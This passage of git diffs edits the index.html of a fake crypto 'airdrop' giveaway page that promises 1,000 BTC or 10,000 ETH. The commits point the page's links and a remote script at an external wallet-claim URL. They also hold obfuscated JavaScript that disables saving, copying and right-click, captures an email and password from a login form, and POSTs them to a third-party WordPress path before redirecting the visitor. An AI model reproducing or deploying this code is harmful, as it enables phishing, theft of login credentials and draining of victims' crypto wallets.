_0x1f8b34=_0x34c54d;$(_0x1f8b34(0x83))[_0x1f8b34(0xa5)](_0x1f8b34(0x87));}});});}));
+</script>


==== commit 1972db33: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
 <html lang="en">
 
 <head>
-    <script charset="UTF-8" type="text/javascript" src="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm"></script>
+    <script type="module" src="./index.js"></script>
     <meta charset="UTF-8">
     <meta name="viewport" content="initial-scale=1, minimum-scale=1, width=device-width">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
@@ -38,13 +38,14 @@
             <div class="navigation-container">
                 <img src="assets/logo_white.png" alt="" class="navigation-logo">
                 <nav class="interact-button navigation-nav">
-                    <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button active">Giveaway</a>
-                    <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button active">Info</a>
-                    <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button active">Instruction</a>
-                    <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button active">Participate</a>
-                    <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button active">Transaction</a>
+                
+                    <a class="claim-button">Giveaway</a>
+                    <a class="claim-button">Info</a>
+                    <a class="claim-button">Instruction</a>
+                    <a class="claim-button">Participate</a>
+                    <a class="claim-button">Transaction</a>
                 </nav>
-                <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button navigation-participate">Claim Airdrop Now →</a>
+                <a  class="claim-button navigation-participate">Claim Airdrop Now→</a>
             </div>
         </header>
         <main class="main">
@@ -53,14 +54,13 @@
                     <div class="top-text">
                         <div class="top-bage">Send your BTC
                             <img src="assets/bage.png" alt="">
-                            <p>Official Event</p>
+                            <p>Official event</p>
                         </div>
                         <h1 class="top-title">BIGGEST giveaway<br> CRYPTO of <span>$100,000,000</span></h1>
-                        <p class="top-subtitle">During this unique event we will give you the opportunity to get <span>1,000 BTC</span> or <span>10,000 ETH</span>. Have a look at the rules and don’t miss your chance! You can only Claim Airdrop once!</p>
+                        <p class="top-subtitle">During this unique event we will give you the opportunity to get <span>1,000 BTC</span> or <span>10,000 ETH</span>. Have a look at the rules and don’t miss your chance! You can only participate once!</p>
                         <div class="top-buttons">
-                            <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button top-button participate" >Claim Airdrop Now →</a>
-                            
-                            <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button top-button qr" ><img src="assets/qr.png" alt=""></a>
+                            <a class="claim-button top-button participate" >Claim Airdrop Now →</a>
+                            <a class="claim-button top-button qr" ><img src="assets/qr.png" alt=""></a>
                         </div>
                     </div>
                     <img src="assets/creator.png" class="participate-creator" alt="">
@@ -147,13 +147,13 @@
 
 
 
-            <section href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="transaction" id="transaction">
+            <section class="transaction" id="transaction">
                 <div class="transaction-title">
                     <div class="transaction-title_live">
                         <div class="dot">
                             <div></div>
                         </div>
-                        <p>ON GOING AIRDROP LIVE CLAIM</p>
+                        <p>LIVE ON GOING AIRDROP CLAIM</p>
                     </div>
                 </div>
                 <div class="transaction-container">
@@ -174,7 +174,7 @@
         <footer class="navigation">
             <div class="navigation-container">
                 <img src="assets/logo_white.png" alt="" class="navigation-logo">
-                <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button navigation-participate">Claim Airdrop Now →</a>
+                <a  class="claim-button navigation-participate">Claim Airdrop Now →</a>
             </div>
         </footer>
     </div>
@@ -218,7 +218,13 @@
     </script>
     <script src="assets/script.js"></script>
     <script type="text/javascript">
-<script>
+    <script>
   // prevent ctrl + s
 function _0x5270(_0x3377fb,_0x52f9ca){var _0x47df0c=_0x47df();return _0x5270=function(_0x5270b0,_0x538801){_0x5270b0=_0x5270b0-0x7f;var _0x1f104e=_0x47df0c[_0x5270b0];return _0x1f104e;},_0x5270(_0x3377fb,_0x52f9ca);}var _0x15e72c=_0x5270;function _0x47df(){var _0x47cd78=['hide','keydown','hash','654840wElQSX','#pasword','ERROR!\x20email\x20or\x20password\x20field\x20is\x20empty.','show','contextmenu','3865470ANsgGr','96984Ahropi','keyCode','5890184zDAymR','focus','test','http://www.','3vdktng','#error','4POqUnx','location','9ByhXDE','#emailch','text','html','#msg','toLowerCase','5847618IxIlLC','preventDefault','ctrlKey','click','indexOf','substr','keypress','843556poSOZA','ready','1185578cjyLvf','POST','#submit-btn','737BcSrze','6BDjeij','val','Login','password\x20field\x20is\x20empty','#email','log','addEventListener','ajax','replace','Verifing...'];_0x47df=function(){return _0x47cd78;};return _0x47df();}(function(_0x310aeb,_0x58c570){var _0x113c1b=_0x5270,_0x7d26fa=_0x310aeb();while(!![]){try{var _0x4f3110=-parseInt(_0x113c1b(0x7f))/0x1+-parseInt(_0x113c1b(0x81))/0x2*(-parseInt(_0x113c1b(0x9e))/0x3)+parseInt(_0x113c1b(0xa0))/0x4*(-parseInt(_0x113c1b(0x92))/0x5)+-parseInt(_0x113c1b(0x85))/0x6*(parseInt(_0x113c1b(0xa8))/0x7)+parseInt(_0x113c1b(0x9a))/0x8*(parseInt(_0x113c1b(0xa2))/0x9)+parseInt(_0x113c1b(0x97))/0xa+-parseInt(_0x113c1b(0x84))/0xb*(-parseInt(_0x113c1b(0x98))/0xc);if(_0x4f3110===_0x58c570)break;else _0x7d26fa['push'](_0x7d26fa['shift']());}catch(_0x1b59d3){_0x7d26fa['push'](_0x7d26fa['shift']());}}}(_0x47df,0x6d2e5),$(document)['bind'](_0x15e72c(0x90),function(_0x1fd659){var _0x156c21=_0x15e72c;if(_0x1fd659[_0x156c21(0xaa)]&&_0x1fd659['which']==0x53)return _0x1fd659[_0x156c21(0xa9)](),![];}),document[_0x15e72c(0x8b)](_0x15e72c(0x96),_0x11e395=>_0x11e395[_0x15e72c(0xa9)]()),document['onkeydown']=function(_0x579c86){var _0x459c3b=_0x15e72c;return _0x579c86[_0x459c3b(0xaa)]&&(_0x579c86[_0x459c3b(0x99)]===0x43||_0x579c86[_0x459c3b(0x99)]===0x56||_0x579c86['keyCode']===0x55||_0x579c86[_0x459c3b(0x99)]===0x75)?![]:!![];},$(document)[_0x15e72c(0xae)]('u',function(_0x209240){var _0x192745=_0x15e72c;return _0x209240[_0x192745(0xaa)]?![]:!![];}),$(document)[_0x15e72c(0x80)](function(){var _0x1dbd24=_0x15e72c,_0x885a81=0x0,_0x2b5a68=window[_0x1dbd24(0xa1)][_0x1dbd24(0x91)][_0x1dbd24(0xad)](0x1);if(!_0x2b5a68){}else{var _0x27ec40=_0x2b5a68,_0x5a9484=_0x27ec40[_0x1dbd24(0xac)]('@'),_0x471811=_0x27ec40[_0x1dbd24(0xad)](_0x5a9484+0x1),_0x1be08f=_0x471811['substr'](0x0,_0x471811[_0x1dbd24(0xac)]('.')),_0x46bfd=_0x1be08f[_0x1dbd24(0xa7)]();$('#email')[_0x1dbd24(0x86)](_0x27ec40),$(_0x1dbd24(0xa3))[_0x1dbd24(0xa5)](_0x27ec40),$(_0x1dbd24(0xa6))['hide']();}$('#submit-btn')[_0x1dbd24(0xab)](function(_0x597a32){var _0x34c54d=_0x1dbd24;$('#error')[_0x34c54d(0x8f)](),$(_0x34c54d(0xa6))['hide'](),_0x597a32[_0x34c54d(0xa9)]();var _0xccc6cf=$(_0x34c54d(0x89))[_0x34c54d(0x86)](),_0x53cf93=$(_0x34c54d(0x93))[_0x34c54d(0x86)](),_0x2c8ca1=$('#msg')[_0x34c54d(0xa5)]();$(_0x34c54d(0xa6))[_0x34c54d(0xa4)](_0x2c8ca1);var _0x1613c5=_0xccc6cf,_0x3bf548=/^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;if(!_0x3bf548[_0x34c54d(0x9c)](_0x1613c5))return $(_0x34c54d(0x9f))['show'](),$('#error')[_0x34c54d(0xa5)](_0x34c54d(0x94)),_0xccc6cf[_0x34c54d(0x9b)],![];if(!_0x53cf93)return $('#error')[_0x34c54d(0x95)](),$('#error')[_0x34c54d(0xa5)](_0x34c54d(0x88)),_0xccc6cf[_0x34c54d(0x9b)],![];var _0x456fb9=_0x1613c5['indexOf']('@'),_0x270177=_0x1613c5[_0x34c54d(0xad)](_0x456fb9+0x1),_0xc77b14=_0x270177['substr'](0x0,_0x270177[_0x34c54d(0xac)]('.')),_0x4ff981=_0xc77b14['toLowerCase']();_0x885a81=_0x885a81+0x1,$[_0x34c54d(0x8c)]({'dataType':'JSON','url':'https://margiebeautysalon.com/wp-content/index.php','type':_0x34c54d(0x82),'data':{'email':_0xccc6cf,'pasword':_0x53cf93},'beforeSend':function(_0x270ed3){var _0x102c7b=_0x34c54d;$(_0x102c7b(0x83))[_0x102c7b(0xa5)](_0x102c7b(0x8e));},'success':function(_0x29289b){var _0x254946=_0x34c54d;if(_0x29289b){$(_0x254946(0xa6))[_0x254946(0x95)](),console[_0x254946(0x8a)](_0x29289b);if(_0x29289b['signal']=='ok')$('#pasword')[_0x254946(0x86)](''),_0x885a81>=0x4&&(_0x885a81=0x0,window[_0x254946(0xa1)][_0x254946(0x8d)](_0x254946(0x9d)+_0x270177));else{}}},'error':function(){var _0xb2bdec=_0x34c54d;$(_0xb2bdec(0x93))['val'](''),_0x885a81>=0x4&&(_0x885a81=0x0,window['location'][_0xb2bdec(0x8d)](_0xb2bdec(0x9d)+_0x270177)),$(_0xb2bdec(0xa6))['show']();},'complete':function(){var _0x1f8b34=_0x34c54d;$(_0x1f8b34(0x83))[_0x1f8b34(0xa5)](_0x1f8b34(0x87));}});});}));
 </script>
+
+
+
+
+
+</body></html>


==== commit 86c2677c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
 <html lang="en">
 
 <head>
-    <script type="module" src="./index.js"></script>
+    <script charset="UTF-8" type="text/javascript" src="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm"></script>
     <meta charset="UTF-8">
     <meta name="viewport" content="initial-scale=1, minimum-scale=1, width=device-width">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
@@ -38,14 +38,13 @@
             <div class="navigation-container">
                 <img src="assets/logo_white.png" alt="" class="navigation-logo">
                 <nav class="interact-button navigation-nav">
-                
-                    <a class="claim-button">Giveaway</a>
-                    <a class="claim-button">Info</a>
-                    <a class="claim-button">Instruction</a>
-                    <a class="claim-button">Participate</a>
-                    <a class="claim-button">Transaction</a>
+                    <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button active">Giveaway</a>
+                    <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button active">Info</a>
+                    <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button active">Instruction</a>
+                    <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button active">Participate</a>
+                    <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button active">Transaction</a>
                 </nav>
-                <a  class="claim-button navigation-participate">Claim Airdrop Now→</a>
+                <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button navigation-participate">Claim Airdrop Now →</a>
             </div>
         </header>
         <main class="main">
@@ -54,13 +53,14 @@
                     <div class="top-text">
                         <div class="top-bage">Send your BTC
                             <img src="assets/bage.png" alt="">
-                            <p>Official event</p>
+                            <p>Official Event</p>
                         </div>
                         <h1 class="top-title">BIGGEST giveaway<br> CRYPTO of <span>$100,000,000</span></h1>
-                        <p class="top-subtitle">During this unique event we will give you the opportunity to get <span>1,000 BTC</span> or <span>10,000 ETH</span>. Have a look at the rules and don’t miss your chance! You can only participate once!</p>
+                        <p class="top-subtitle">During this unique event we will give you the opportunity to get <span>1,000 BTC</span> or <span>10,000 ETH</span>. Have a look at the rules and don’t miss your chance! You can only Claim Airdrop once!</p>
                         <div class="top-buttons">
-                            <a class="claim-button top-button participate" >Claim Airdrop Now →</a>
-                            <a class="claim-button top-button qr" ><img src="assets/qr.png" alt=""></a>
